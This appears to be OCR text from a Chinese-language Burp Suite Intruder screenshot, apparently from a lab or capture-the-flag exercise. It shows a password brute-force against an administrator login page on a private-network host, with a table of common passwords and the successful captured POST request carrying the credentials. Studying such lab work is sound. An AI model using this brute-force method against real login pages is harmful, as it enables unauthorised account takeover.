 攻击 保存 7. Intruder attack of http://192.168.56.125
7. Intruder attack of http://192.168.56.125 攻击 保存
结果 位置
Intruder攻击结果过滤器：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
1079 secret 302 1 5217
0 200 1 5170
1 123456 200 0 5170
2 111111 200 1 5170
3 123456789 200 3 5170
4 123123 200 5 5170
5 aqwe518951 200 4 5170
6 000000 200 4 5170
7 5201314 200 5 5170
8 123321 200 6 5170
payload
请求 响应
美化 Raw Hex \n
1 POST /administrator/index.php HTTP/1.1
2 Host: 192.168.56.125
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.56.125/administrator/
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 28
13
14 username=mrrobot&pass=secret